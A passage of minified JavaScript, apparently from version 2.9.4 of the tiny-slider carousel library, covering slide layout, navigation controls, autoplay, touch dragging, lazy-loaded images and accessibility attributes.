W,q,U,V,Y,X,G=t.autoWidth,K=Bi("fixedWidth"),J=Bi("edgePadding"),Q=Bi("gutter"),tt=zi(),et=Bi("center"),it=G?1:Math.floor(Bi("items")),nt=Bi("slideBy"),st=t.viewportMax||t.fixedWidthViewportWidth,ot=Bi("arrowKeys"),rt=Bi("speed"),at=t.rewind,lt=!at&&t.loop,ct=Bi("autoHeight"),dt=Bi("controls"),pt=Bi("controlsText"),ut=Bi("nav"),ht=Bi("touch"),ft=Bi("mouseDrag"),mt=Bi("autoplay"),vt=Bi("autoplayTimeout"),gt=Bi("autoplayText"),yt=Bi("autoplayHoverPause"),bt=Bi("autoplayResetOnVisibility"),wt=(V=null,Y=Bi("nonce"),X=document.createElement("style"),V&&X.setAttribute("media",V),Y&&X.setAttribute("nonce",Y),document.querySelector("head").appendChild(X),X.sheet?X.sheet:X.styleSheet),xt=t.lazyload,St=t.lazyloadSelector,kt=[],zt=lt?(q=function(){if(G||K&&!st)return F-1;var e=K?"fixedWidth":"items",i=[];if((K||t[e]<F)&&i.push(t[e]),_)for(var n in _){var s=_[n][e];s&&(K||s<F)&&i.push(s)}return i.length||i.push(0),Math.ceil(K?st/Math.min.apply(null,i):Math.max.apply(null,i))}(),U=E?Math.ceil((5*q-F)/2):4*q-F,U=Math.max(q,U),Ni("edgePadding")?U+1:U):0,Ft=E?F+2*zt:F+zt,Gt=!(!K&&!G||lt),Kt=K?Cn():null,Jt=!E||!lt,ne=D?"left":"top",se="",oe="",re=K?function(){return et&&!lt?F-1:Math.ceil(-Kt/(K+Q))}:G?function(){for(var t=0;t<Ft;t++)if(W[t]>=-Kt)return t}:function(){return et&&E&&!lt?F-1:lt||E?Math.max(0,Ft-Math.ceil(it)):Ft-1},ae=ki(Bi("startIndex")),le=ae;Ti();var ce,de,pe,ue=0,he=G?null:re(),fe=t.preventActionWhenRunning,me=t.swipeAngle,ve=!me||"?",ge=!1,ye=t.onInit,be=new ee,we=" tns-slider tns-"+t.mode,xe=B.id||(pe=window.tnsId,window.tnsId=pe?pe+1:1,"tns"+window.tnsId),_e=Bi("disable"),Se=!1,Ee=t.freezable,Ae=!(!Ee||G)&&Ji(),Ce=!1,Le={click:zn,keydown:function(t){t=Zn(t);var e=[n.LEFT,n.RIGHT].indexOf(t.keyCode);e>=0&&(0===e?Xe.disabled||zn(t,-1):Ge.disabled||zn(t,1))}},Te={click:function(t){if(ge){if(fe)return;Mn()}var e=Wn(t=Zn(t));for(;e!==ti&&!Ht(e,"data-nav");)e=e.parentNode;if(Ht(e,"data-nav")){var i=si=Number(Rt(e,"data-nav")),n=K||G?i*F/ii:i*it;Dn(Ne?i:Math.min(Math.ceil(n),F-1),t),oi===i&&(pi&&Rn(),si=-1)}},keydown:function(t){t=Zn(t);var i=e.activeElement;if(!Ht(i,"data-nav"))return;var s=[n.LEFT,n.RIGHT,n.ENTER,n.SPACE].indexOf(t.keyCode),o=Number(Rt(i,"data-nav"));s>=0&&(0===s?o>0&&jn(Qe[o-1]):1===s?o<ii-1&&jn(Qe[o+1]):(si=o,Dn(o,t)))}},ke={mouseover:function(){pi&&(Bn(),ui=!0)},mouseout:function(){ui&&(Nn(),ui=!1)}},Oe={visibilitychange:function(){e.hidden?pi&&(Bn(),fi=!0):fi&&(Nn(),fi=!1)}},Ie={keydown:function(t){t=Zn(t);var e=[n.LEFT,n.RIGHT].indexOf(t.keyCode);e>=0&&zn(t,0===e?-1:1)}},Pe={touchstart:Yn,touchmove:Xn,touchend:Kn,touchcancel:Kn},Me={mousedown:Yn,mousemove:Xn,mouseup:Kn,mouseleave:Kn},De=Ni("controls"),ze=Ni("nav"),Ne=!!G||t.navAsThumbnails,Be=Ni("autoplay"),$e=Ni("touch"),He=Ni("mouseDrag"),Re="tns-slide-active",Fe="tns-slide-cloned",je="tns-complete",Ze={load:function(t){cn(Wn(t))},error:function(t){e=Wn(t),Bt(e,"failed"),dn(e);var e}},We="force"===t.preventScrollOnTouch;if(De)var qe,Ue,Ve=t.controlsContainer,Ye=t.controlsContainer?t.controlsContainer.outerHTML:"",Xe=t.prevButton,Ge=t.nextButton,Ke=t.prevButton?t.prevButton.outerHTML:"",Je=t.nextButton?t.nextButton.outerHTML:"";if(ze)var Qe,ti=t.navContainer,ei=t.navContainer?t.navContainer.outerHTML:"",ii=G?F:Qn(),ni=0,si=-1,oi=Ii(),ri=oi,ai="tns-nav-active",li="Carousel Page ",ci=" (Current Slide)";if(Be)var di,pi,ui,hi,fi,mi="forward"===t.autoplayDirection?1:-1,vi=t.autoplayButton,gi=t.autoplayButton?t.autoplayButton.outerHTML:"",yi=["<span class='tns-visually-hidden'>"," animation</span>"];if($e||He)var bi,wi,xi={},_i={},Si=!1,Ei=D?function(t,e){return t.x-e.x}:function(t,e){return t.y-e.y};G||Li(_e||Ae),p&&(ne=p,se="translate",u?(se+=D?"3d(":"3d(0px, ",oe=D?", 0px, 0px)":", 0px)"):(se+=D?"X(":"Y(",oe=")")),E&&(B.className=B.className.replace("tns-vpfix","")),function(){Ni("gutter"),z.className="tns-outer",N.className="tns-inner",z.id=xe+"-ow",N.id=xe+"-iw",""===B.id&&(B.id=xe);we+=c||G?" tns-subpixel":" tns-no-subpixel",we+=l?" tns-calc":" tns-no-calc",G&&(we+=" tns-autowidth");we+=" tns-"+t.axis,B.className+=we,E?((P=e.createElement("div")).id=xe+"-mw",P.className="tns-ovh",z.appendChild(P),P.appendChild(N)):z.appendChild(N);if(ct){(P||N).className+=" tns-ah"}if($.insertBefore(z,B),N.appendChild(B),Dt(R,(function(t,e){Bt(t,"tns-item"),t.id||(t.id=xe+"-item"+e),!E&&I&&Bt(t,I),jt(t,{"aria-hidden":"true",tabindex:"-1"})})),zt){for(var i=e.createDocumentFragment(),n=e.createDocumentFragment(),s=zt;s--;){var o=s%F,r=R[o].cloneNode(!0);if(Bt(r,Fe),Zt(r,"id"),n.insertBefore(r,n.firstChild),E){var a=R[F-1-o].cloneNode(!0);Bt(a,Fe),Zt(a,"id"),i.appendChild(a)}}B.insertBefore(i,B.firstChild),B.appendChild(n),R=B.children}}(),function(){if(!E)for(var e=ae,n=ae+Math.min(F,it);e<n;e++){var s=R[e];s.style.left=100*(e-ae)/it+"%",Bt(s,T),$t(s,I)}D&&(c||G?(Pt(wt,"#"+xe+" > .tns-item","font-size:"+i.getComputedStyle(R[0]).fontSize+";",Mt(wt)),Pt(wt,"#"+xe,"font-size:0;",Mt(wt))):E&&Dt(R,(function(t,e){t.style.marginLeft=function(t){return l?l+"("+100*t+"% / "+Ft+")":100*t/Ft+"%"}(e)})));if(d){if(h){var o=P&&t.autoHeight?Zi(t.speed):"";Pt(wt,"#"+xe+"-mw",o,Mt(wt))}o=$i(t.edgePadding,t.gutter,t.fixedWidth,t.speed,t.autoHeight),Pt(wt,"#"+xe+"-iw",o,Mt(wt)),E&&(o=D&&!G?"width:"+Hi(t.fixedWidth,t.gutter,t.items)+";":"",h&&(o+=Zi(rt)),Pt(wt,"#"+xe,o,Mt(wt))),o=D&&!G?Ri(t.fixedWidth,t.gutter,t.items):"",t.gutter&&(o+=Fi(t.gutter)),E||(h&&(o+=Zi(rt)),m&&(o+=Wi(rt))),o&&Pt(wt,"#"+xe+" > .tns-item",o,Mt(wt))}else{E&&ct&&(P.style[h]=rt/1e3+"s"),N.style.cssText=$i(J,Q,K,ct),E&&D&&!G&&(B.style.width=Hi(K,Q,it));o=D&&!G?Ri(K,Q,it):"";Q&&(o+=Fi(Q)),o&&Pt(wt,"#"+xe+" > .tns-item",o,Mt(wt))}if(_&&d)for(var r in _){r=parseInt(r);var a=_[r],p=(o="",""),u="",f="",v="",g=G?null:Bi("items",r),y=Bi("fixedWidth",r),b=Bi("speed",r),w=Bi("edgePadding",r),x=Bi("autoHeight",r),S=Bi("gutter",r);h&&P&&Bi("autoHeight",r)&&"speed"in a&&(p="#"+xe+"-mw{"+Zi(b)+"}"),("edgePadding"in a||"gutter"in a)&&(u="#"+xe+"-iw{"+$i(w,S,y,b,x)+"}"),E&&D&&!G&&("fixedWidth"in a||"items"in a||K&&"gutter"in a)&&(f="width:"+Hi(y,S,g)+";"),h&&"speed"in a&&(f+=Zi(b)),f&&(f="#"+xe+"{"+f+"}"),("fixedWidth"in a||K&&"gutter"in a||!E&&"items"in a)&&(v+=Ri(y,S,g)),"gutter"in a&&(v+=Fi(S)),!E&&"speed"in a&&(h&&(v+=Zi(b)),m&&(v+=Wi(b))),v&&(v="#"+xe+" > .tns-item{"+v+"}"),(o=p+u+f+v)&&wt.insertRule("@media (min-width: "+r/16+"em) {"+o+"}",wt.cssRules.length)}}(),qi();var Ai=lt?E?function(){var t=ue,e=he;t+=nt,e-=nt,J?(t+=1,e-=1):K&&(tt+Q)%(K+Q)&&(e-=1),zt&&(ae>e?ae-=F:ae<t&&(ae+=F))}:function(){if(ae>he)for(;ae>=ue+F;)ae-=F;else if(ae<ue)for(;ae<=he-F;)ae+=F}:function(){ae=Math.max(ue,Math.min(he,ae))},Ci=E?function(){var t,e,i,n,s,o,r,a,l,c,d;En(B,""),h||!rt?(kn(),rt&&Vt(B)||Mn()):(t=B,e=ne,i=se,n=oe,s=Ln(),o=rt,r=Mn,a=Math.min(o,10),l=s.indexOf("%")>=0?"%":"px",s=s.replace(l,""),c=Number(t.style[e].replace(i,"").replace(n,"").replace(l,"")),d=(s-c)/o*a,setTimeout((function s(){o-=a,c+=d,t.style[e]=i+c+l+n,o>0?setTimeout(s,a):r()}),a)),D||Jn()}:function(){kt=[];var t={};t[g]=t[y]=Mn,te(R[le],t),Qt(R[ae],t),On(le,T,k,!0),On(ae,I,T),g&&y&&rt&&Vt(B)||Mn()};return{version:"2.9.4",getInfo:es,events:be,goTo:Dn,play:function(){mt&&!pi&&(Hn(),hi=!1)},pause:function(){pi&&(Rn(),hi=!0)},isOn:Z,updateSliderHeight:vn,refresh:qi,destroy:function(){if(wt.disabled=!0,wt.ownerNode&&wt.ownerNode.remove(),te(i,{resize:Gi}),ot&&te(e,Ie),Ve&&te(Ve,Le),ti&&te(ti,Te),te(B,ke),te(B,Oe),vi&&te(vi,{click:Fn}),mt&&clearInterval(di),E&&g){var n={};n[g]=Mn,te(B,n)}ht&&te(B,Pe),ft&&te(B,Me);var s=[H,Ye,Ke,Je,ei,gi];for(var o in w.forEach((function(e,i){var n="container"===e?z:t[e];if("object"==typeof n&&n){var o=!!n.previousElementSibling&&n.previousElementSibling,r=n.parentNode;n.outerHTML=s[i],t[e]=o?o.nextElementSibling:r.firstElementChild}})),w=T=k=O=I=D=z=N=B=$=H=R=F=M=j=G=K=J=Q=tt=it=nt=st=ot=rt=at=lt=ct=wt=xt=W=kt=zt=Ft=Gt=Kt=Jt=ne=se=oe=re=ae=le=ue=he=me=ve=ge=ye=be=we=xe=_e=Se=Ee=Ae=Ce=Le=Te=ke=Oe=Ie=Pe=Me=De=ze=Ne=Be=$e=He=Re=je=Ze=ce=dt=pt=Ve=Ye=Xe=Ge=qe=Ue=ut=ti=ei=Qe=ii=ni=si=oi=ri=ai=li=ci=mt=vt=mi=gt=yt=vi=gi=bt=yi=di=pi=ui=hi=fi=xi=_i=bi=Si=wi=Ei=ht=ft=null,this)"rebuild"!==o&&(this[o]=null);Z=!1},rebuild:function(){return ie(At(t,x))}}}function Li(t){t&&(dt=ut=ht=ft=ot=mt=yt=bt=!1)}function Ti(){for(var t=E?ae-zt:ae;t<0;)t+=F;return t%F+1}function ki(t){return t=t?Math.max(0,Math.min(lt?F-1:F-it,t)):0,E?t+zt:t}function Oi(t){for(null==t&&(t=ae),E&&(t-=zt);t<0;)t+=F;return Math.floor(t%F)}function Ii(){var t,e=Oi();return t=Ne?e:K||G?Math.ceil((e+1)*ii/F-1):Math.floor(e/it),!lt&&E&&ae===he&&(t=ii-1),t}function Pi(){return i.innerWidth||e.documentElement.clientWidth||e.body.clientWidth}function Mi(t){return"top"===t?"afterbegin":"beforeend"}function Di(t){if(null!=t){var i,n,s=e.createElement("div");return t.appendChild(s),n=(i=s.getBoundingClientRect()).right-i.left,s.remove(),n||Di(t.parentNode)}}function zi(){var t=J?2*J-Q:0;return Di($)-t}function Ni(e){if(t[e])return!0;if(_)for(var i in _)if(_[i][e])return!0;return!1}function Bi(e,i){if(null==i&&(i=j),"items"===e&&K)return Math.floor((tt+Q)/(K+Q))||1;var n=t[e];if(_)for(var s in _)i>=parseInt(s)&&e in _[s]&&(n=_[s][e]);return"slideBy"===e&&"page"===n&&(n=Bi("items")),E||"slideBy"!==e&&"items"!==e||(n=Math.floor(n)),n}function $i(t,e,i,n,s){var o="";if(void 0!==t){var r=t;e&&(r-=e),o=D?"margin: 0 "+r+"px 0 "+t+"px;":"margin: "+t+"px 0 "+r+"px 0;"}else if(e&&!i){var a="-"+e+"px";o="margin: 0 "+(D?a+" 0 0":"0 "+a+" 0")+";"}return!E&&s&&h&&n&&(o+=Zi(n)),o}function Hi(t,e,i){return t?(t+e)*Ft+"px":l?l+"("+100*Ft+"% / "+i+")":100*Ft/i+"%"}function Ri(t,e,i){var n;if(t)n=t+e+"px";else{E||(i=Math.floor(i));var s=E?Ft:i;n=l?l+"(100% / "+s+")":100/s+"%"}return n="width:"+n,"inner"!==S?n+";":n+" !important;"}function Fi(t){var e="";!1!==t&&(e=(D?"padding-":"margin-")+(D?"right":"bottom")+": "+t+"px;");return e}function ji(t,e){var i=t.substring(0,t.length-e).toLowerCase();return i&&(i="-"+i+"-"),i}function Zi(t){return ji(h,18)+"transition-duration:"+t/1e3+"s;"}function Wi(t){return ji(m,17)+"animation-duration:"+t/1e3+"s;"}function qi(){if(Ni("autoHeight")||G||!D){var t=B.querySelectorAll("img");Dt(t,(function(t){var e=t.src;xt||(e&&e.indexOf("data:image")<0?(t.src="",Qt(t,Ze),Bt(t,"loading"),t.src=e):cn(t))})),_t((function(){hn(Wt(t),(function(){ce=!0}))})),Ni("autoHeight")&&(t=pn(ae,Math.min(ae+it-1,Ft-1))),xt?Ui():_t((function(){hn(Wt(t),Ui)}))}else E&&Tn(),Yi(),Xi()}function Ui(){if(G&&F>1){var t=lt?ae:F-1;!function e(){var i=R[t].getBoundingClientRect().left,n=R[t-1].getBoundingClientRect().right;Math.abs(i-n)<=1?Vi():setTimeout((function(){e()}),16)}()}else Vi()}function Vi(){D&&!G||(gn(),G?(Kt=Cn(),Ee&&(Ae=Ji()),he=re(),Li(_e||Ae)):Jn()),E&&Tn(),Yi(),Xi()}function Yi(){if(yn(),z.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+rn()+"</span>  of "+F+"</div>"),de=z.querySelector(".tns-liveregion .current"),Be){var e=mt?"stop":"start";vi?jt(vi,{"data-action":e}):t.autoplayButtonOutput&&(z.insertAdjacentHTML(Mi(t.autoplayPosition),'<button type="button" data-action="'+e+'">'+yi[0]+e+yi[1]+gt[0]+"</button>"),vi=z.querySelector("[data-action]")),vi&&Qt(vi,{click:Fn}),mt&&(Hn(),yt&&Qt(B,ke),bt&&Qt(B,Oe))}if(ze){if(ti)jt(ti,{"aria-label":"Carousel Pagination"}),Dt(Qe=ti.children,(function(t,e){jt(t,{"data-nav":e,tabindex:"-1","aria-label":li+(e+1),"aria-controls":xe})}));else{for(var i="",n=Ne?"":'style="display:none"',s=0;s<F;s++)i+='<button type="button" data-nav="'+s+'" tabindex="-1" aria-controls="'+xe+'" '+n+' aria-label="'+li+(s+1)+'"></button>';i='<div class="tns-nav" aria-label="Carousel Pagination">'+i+"</div>",z.insertAdjacentHTML(Mi(t.navPosition),i),ti=z.querySelector(".tns-nav"),Qe=ti.children}if(ts(),h){var o=h.substring(0,h.length-18).toLowerCase(),r="transition: all "+rt/1e3+"s";o&&(r="-"+o+"-"+r),Pt(wt,"[aria-controls^="+xe+"-item]",r,Mt(wt))}jt(Qe[oi],{"aria-label":li+(oi+1)+ci}),Zt(Qe[oi],"tabindex"),Bt(Qe[oi],ai),Qt(ti,Te)}De&&(Ve||Xe&&Ge||(z.insertAdjacentHTML(Mi(t.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+xe+'">'+pt[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+xe+'">'+pt[1]+"</button></div>"),Ve=z.querySelector(".tns-controls")),Xe&&Ge||(Xe=Ve.children[0],Ge=Ve.children[1]),t.controlsContainer&&jt(Ve,{"aria-label":"Carousel Navigation",tabindex:"0"}),(t.controlsContainer||t.prevButton&&t.nextButton)&&jt([Xe,Ge],{"aria-controls":xe,tabindex:"-1"}),(t.controlsContainer||t.prevButton&&t.nextButton)&&(jt(Xe,{"data-controls":"prev"}),jt(Ge,{"data-controls":"next"})),qe=wn(Xe),Ue=wn(Ge),Sn(),Ve?Qt(Ve,Le):(Qt(Xe,Le),Qt(Ge,Le))),tn()}function Xi(){if(E&&g){var n={};n[g]=Mn,Qt(B,n)}ht&&Qt(B,Pe,t.preventScrollOnTouch),ft&&Qt(B,Me),ot&&Qt(e,Ie),"inner"===S?be.on("outerResized",(function(){Ki(),be.emit("innerLoaded",es())})):(_||K||G||ct||!D)&&Qt(i,{resize:Gi}),ct&&("outer"===S?be.on("innerLoaded",un):_e||un()),ln(),_e?sn():Ae&&nn(),be.on("indexChanged",fn),"inner"===S&&be.emit("innerLoaded",es()),"function"==typeof ye&&ye(es()),Z=!0}function Gi(t){_t((function(){Ki(Zn(t))}))}function Ki(i){if(Z){"outer"===S&&be.emit("outerResized",es(i)),j=Pi();var n,s=M,o=!1;_&&(Qi(),(n=s!==M)&&be.emit("newBreakpointStart",es(i)));var r,a,l=it,c=_e,p=Ae,u=ot,h=dt,f=ut,m=ht,v=ft,g=mt,y=yt,b=bt,w=ae;if(n){var x=K,A=ct,C=pt,L=et,O=gt;if(!d)var P=Q,z=J}if(ot=Bi("arrowKeys"),dt=Bi("controls"),ut=Bi("nav"),ht=Bi("touch"),et=Bi("center"),ft=Bi("mouseDrag"),mt=Bi("autoplay"),yt=Bi("autoplayHoverPause"),bt=Bi("autoplayResetOnVisibility"),n&&(_e=Bi("disable"),K=Bi("fixedWidth"),rt=Bi("speed"),ct=Bi("autoHeight"),pt=Bi("controlsText"),gt=Bi("autoplayText"),vt=Bi("autoplayTimeout"),d||(J=Bi("edgePadding"),Q=Bi("gutter"))),Li(_e),tt=zi(),D&&!G||_e||(gn(),D||(Jn(),o=!0)),(K||G)&&(Kt=Cn(),he=re()),(n||K)&&(it=Bi("items"),nt=Bi("slideBy"),(a=it!==l)&&(K||G||(he=re()),Ai())),n&&_e!==c&&(_e?sn():function(){if(!Se)return;if(wt.disabled=!1,B.className+=we,Tn(),lt)for(var t=zt;t--;)E&&Ut(R[t]),Ut(R[Ft-t-1]);if(!E)for(var e=ae,i=ae+F;e<i;e++){var n=R[e],s=e<ae+it?T:I;n.style.left=100*(e-ae)/it+"%",Bt(n,s)}en(),Se=!1}()),Ee&&(n||K||G)&&(Ae=Ji())!==p&&(Ae?(kn(Ln(ki(0))),nn()):(!function(){if(!Ce)return;J&&d&&(N.style.margin="");if(zt)for(var t="tns-transparent",e=zt;e--;)E&&$t(R[e],t),$t(R[Ft-e-1],t);en(),Ce=!1}(),o=!0)),Li(_e||Ae),mt||(yt=bt=!1),ot!==u&&(ot?Qt(e,Ie):te(e,Ie)),dt!==h&&(dt?Ve?Ut(Ve):(Xe&&Ut(Xe),Ge&&Ut(Ge)):Ve?qt(Ve):(Xe&&qt(Xe),Ge&&qt(Ge))),ut!==f&&(ut?(Ut(ti),ts()):qt(ti)),ht!==m&&(ht?Qt(B,Pe,t.preventScrollOnTouch):te(B,Pe)),ft!==v&&(ft?Qt(B,Me):te(B,Me)),mt!==g&&(mt?(vi&&Ut(vi),pi||hi||Hn()):(vi&&qt(vi),pi&&Rn())),yt!==y&&(yt?Qt(B,ke):te(B,ke)),bt!==b&&(bt?Qt(e,Oe):te(e,Oe)),n){if(K===x&&et===L||(o=!0),ct!==A&&(ct||(N.style.height="")),dt&&pt!==C&&(Xe.innerHTML=pt[0],Ge.innerHTML=pt[1]),vi&&gt!==O){var $=mt?1:0,H=vi.innerHTML,W=H.length-O[$].length;H.substring(W)===O[$]&&(vi.innerHTML=H.substring(0,W)+gt[$])}}else et&&(K||G)&&(o=!0);if((a||K&&!G)&&(ii=Qn(),ts()),(r=ae!==w)?(be.emit("indexChanged",es()),o=!0):a?r||fn():(K||G)&&(ln(),yn(),on()),a&&!E&&function(){for(var t=ae+Math.min(F,it),e=Ft;e--;){var i=R[e];e>=ae&&e<t?(Bt(i,"tns-moving"),i.style.left=100*(e-ae)/it+"%",Bt(i,T),$t(i,I)):i.style.left&&(i.style.left="",Bt(i,I),$t(i,T)),$t(i,k)}setTimeout((function(){Dt(R,(function(t){$t(t,"tns-moving")}))}),300)}(),!_e&&!Ae){if(n&&!d&&(J===z&&Q===P||(N.style.cssText=$i(J,Q,K,rt,ct)),D)){E&&(B.style.width=Hi(K,Q,it));var q=Ri(K,Q,it)+Fi(Q);!function(t,e){"deleteRule"in t?t.deleteRule(e):t.removeRule(e)}(wt,Mt(wt)-1),Pt(wt,"#"+xe+" > .tns-item",q,Mt(wt))}ct&&un(),o&&(Tn(),le=ae)}n&&be.emit("newBreakpointEnd",es(i))}}function Ji(){if(!K&&!G)return F<=(et?it-(it-1)/2:it);var t=K?(K+Q)*F:W[F],e=J?tt+2*J:tt+Q;return et&&(e-=K?(tt-K)/2:(tt-(W[ae+1]-W[ae]-Q))/2),t<=e}function Qi(){for(var t in M=0,_)t=parseInt(t),j>=t&&(M=t)}function tn(){!mt&&vi&&qt(vi),!ut&&ti&&qt(ti),dt||(Ve?qt(Ve):(Xe&&qt(Xe),Ge&&qt(Ge)))}function en(){mt&&vi&&Ut(vi),ut&&ti&&Ut(ti),dt&&(Ve?Ut(Ve):(Xe&&Ut(Xe),Ge&&Ut(Ge)))}function nn(){if(!Ce){if(J&&(N.style.margin="0px"),zt)for(var t="tns-transparent",e=zt;e--;)E&&Bt(R[e],t),Bt(R[Ft-e-1],t);tn(),Ce=!0}}function sn(){if(!Se){if(wt.disabled=!0,B.className=B.className.replace(we.substring(1),""),Zt(B,["style"]),lt)for(var t=zt;t--;)E&&qt(R[t]),qt(R[Ft-t-1]);if(D&&E||Zt(N,["style"]),!E)for(var e=ae,i=ae+F;e<i;e++){var n=R[e];Zt(n,["style"]),$t(n,T),$t(n,I)}tn(),Se=!0}}function on(){var t=rn();de.innerHTML!==t&&(de.innerHTML=t)}function rn(){var t=an(),e=t[0]+1,i=t[1]+1;return e===i?e+"":e+" to "+i}function an(t){null==t&&(t=Ln());var e,i,n,s=ae;if(et||J?(G||K)&&(i=-(parseFloat(t)+J),n=i+tt+2*J):G&&(i=W[ae],n=i+tt),G)W.forEach((function(t,o){o<Ft&&((et||J)&&t<=i+.5&&(s=o),n-t>=.5&&(e=o))}));else{if(K){var o=K+Q;et||J?(s=Math.floor(i/o),e=Math.ceil(n/o-1)):e=s+Math.ceil(tt/o)-1}else if(et||J){var r=it-1;if(et?(s-=r/2,e=ae+r/2):e=ae+r,J){var a=J*it/tt;s-=a,e+=a}s=Math.floor(s),e=Math.ceil(e)}else e=s+it-1;s=Math.max(s,0),e=Math.min(e,Ft-1)}return[s,e]}function ln(){if(xt&&!_e){var t=an();t.push(St),pn.apply(null,t).forEach((function(t){if(!Nt(t,je)){var e={};e[g]=function(t){t.stopPropagation()},Qt(t,e),Qt(t,Ze),t.src=Rt(t,"data-src");var i=Rt(t,"data-srcset");i&&(t.srcset=i),Bt(t,"loading")}}))}}function cn(t){Bt(t,"loaded"),dn(t)}function dn(t){Bt(t,je),$t(t,"loading"),te(t,Ze)}function pn(t,e,i){var n=[];for(i||(i="img");t<=e;)Dt(R[t].querySelectorAll(i),(function(t){n.push(t)})),t++;return n}function un(){var t=pn.apply(null,an());_t((function(){hn(t,vn)}))}function hn(t,e){return ce?e():(t.forEach((function(e,i){!xt&&e.complete&&dn(e),Nt(e,je)&&t.splice(i,1)})),t.length?void _t((function(){hn(t,e)})):e())}function fn(){ln(),yn(),on(),Sn(),function(){if(ut&&(oi=si>=0?si:Ii(),si=-1,oi!==ri)){var t=Qe[ri],e=Qe[oi];jt(t,{tabindex:"-1","aria-label":li+(ri+1)}),$t(t,ai),jt(e,{"aria-label":li+(oi+1)+ci}),Zt(e,"tabindex"),Bt(e,ai),ri=oi}}()}function mn(t,e){for(var i=[],n=t,s=Math.min(t+e,Ft);n<s;n++)i.push(R[n].offsetHeight);return Math.max.apply(null,i)}function vn(){var t=ct?mn(ae,it):mn(zt,F),e=P||N;e.style.height!==t&&(e.style.height=t+"px")}function gn(){W=[0];var t=D?"left":"top",e=D?"right":"bottom",i=R[0].getBoundingClientRect()[t];Dt(R,(function(n,s){s&&W.push(n.getBoundingClientRect()[t]-i),s===Ft-1&&W.push(n.getBoundingClientRect()[e]-i)}))}function yn(){var t=an(),e=t[0],i=t[1];Dt(R,(function(t,n){n>=e&&n<=i?Ht(t,"aria-hidden")&&(Zt(t,["aria-hidden","tabindex"]),Bt(t,Re)):Ht(t,"aria-hidden")||(jt(t,{"aria-hidden":"true",tabindex:"-1"}),$t(t,Re))}))}function bn(t){return t.nodeName.toLowerCase()}function wn(t){return"button"===bn(t)}function xn(t){return"true"===t.getAttribute("aria-disabled")}function _n(t,e,i){t?e.disabled=i:e.setAttribute("aria-disabled",i.toString())}function Sn(){if(dt&&!at&&!lt){var t=qe?Xe.disabled:xn(Xe),e=Ue?Ge.disabled:xn(Ge),i=ae<=ue,n=!at&&ae>=he;i&&!t&&_n(qe,Xe,!0),!i&&t&&_n(qe,Xe,!1),n&&!e&&_n(Ue,Ge,!0),!n&&e&&_n(Ue,Ge,!1)}}function En(t,e){h&&(t.style[h]=e)}function An(t){return null==t&&(t=ae),G?(tt-(J?Q:0)-(W[t+1]-W[t]-Q))/2:K?(tt-K)/2:(it-1)/2}function Cn(){var t=tt+(J?Q:0)-(K?(K+Q)*Ft:W[Ft]);return et&&!lt&&(t=K?-(K+Q)*(Ft-1)-An():An(Ft-1)-W[Ft-1]),t>0&&(t=0),t}function Ln(t){var e;if(null==t&&(t=ae),D&&!G)if(K)e=-(K+Q)*t,et&&(e+=An());else{var i=p?Ft:it;et&&(t-=An()),e=100*-t/i}else e=-W[t],et&&G&&(e+=An());return Gt&&(e=Math.max(e,Kt)),e+=!D||G||K?"px":"%"}function Tn(t){En(B,"0s"),kn(t)}function kn(t){null==t&&(t=Ln()),B.style[ne]=se+t+oe}function On(t,e,i,n){var s=t+it;lt||(s=Math.min(s,Ft));for(var o=t;o<s;o++){var r=R[o];n||(r.style.left=100*(o-ae)/it+"%"),O&&f&&(r.style[f]=r.style[v]=O*(o-t)/1e3+"s"),$t(r,e),Bt(r,i),n&&kt.push(r)}}function In(t,e){Jt&&Ai(),(ae!==le||e)&&(be.emit("indexChanged",es()),be.emit("transitionStart",es()),ct&&un(),pi&&t&&["click","keydown"].indexOf(t.type)>=0&&Rn(),ge=!0,Ci())}function Pn(t){return t.toLowerCase().replace(/-/g,"")}function Mn(t){if(E||ge){if(be.emit("transitionEnd",es(t)),!E&&kt.length>0)for(var e=0;e<kt.length;e++){var i=kt[e];i.style.left="",v&&f&&(i.style[v]="",i.style[f]=""),$t(i,k),Bt(i,I)}if(!t||!E&&t.target.parentNode===B||t.target===B&&Pn(t.propertyName)===Pn(ne)){if(!Jt){var n=ae;Ai(),ae!==n&&(be.emit("indexChanged",es()),Tn())}"inner"===S&&be.emit("innerLoaded",es()),ge=!1,le=ae}}}function Dn(t,e){if(!Ae)if("prev"===t)zn(e,-1);else if("next"===t)zn(e,1);else{if(ge){if(fe)return;Mn()}var i=Oi(),n=0;if("first"===t?n=-i:"last"===t?n=E?F-it-i:F-1-i:("number"!=typeof t&&(t=parseInt(t)),isNaN(t)||(e||(t=Math.max(0,Math.min(F-1,t))),n=t-i)),!E&&n&&Math.abs(n)<it){var s=n>0?1:-1;n+=ae+n-F>=ue?F*s:2*F*s*-1}ae+=n,E&&lt&&(ae<ue&&(ae+=F),ae>he&&(ae-=F)),Oi(ae)!==Oi(le)&&In(e)}}function zn(t,e){if(ge){if(fe)return;Mn()}var i;if(!e){for(var n=Wn(t=Zn(t));n!==Ve&&[Xe,Ge].indexOf(n)<0;)n=n.parentNode;var s=[Xe,Ge].indexOf(n);s>=0&&(i=!0,e=0===s?-1:1)}if(at){if(ae===ue&&-1===e)return void Dn("last",t);if(ae===he&&1===e)return void Dn("first",t)}e&&(ae+=nt*e,G&&(ae=Math.floor(ae)),In(i||t&&"keydown"===t.type?t:null))}function Nn(){di=setInterval((function(){zn(null,mi)}),vt),pi=!0}function Bn(){clearInterval(di),pi=!1}function $n(t,e){jt(vi,{"data-action":t}),vi.innerHTML=yi[0]+t+yi[1]+e}function Hn(){Nn(),vi&&$n("stop",gt[1])}function Rn(){Bn(),vi&&$n("start",gt[0])}function Fn(){pi?(Rn(),hi=!0):(Hn(),hi=!1)}function jn(t){t.focus()}function Zn(t){return qn(t=t||i.event)?t.changedTouches[0]:t}function Wn(t){return t.target||i.event.srcElement}function qn(t){return t.type.indexOf("touch")>=0}function Un(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function Vn(){return o=_i.y-xi.y,r=_i.x-xi.x,e=Math.atan2(o,r)*(180/Math.PI),i=me,n=!1,(s=Math.abs(90-Math.abs(e)))>=90-i?n="horizontal":s<=i&&(n="vertical"),n===t.axis;var e,i,n,s,o,r}function Yn(t){if(ge){if(fe)return;Mn()}mt&&pi&&Bn(),Si=!0,wi&&(Et(wi),wi=null);var 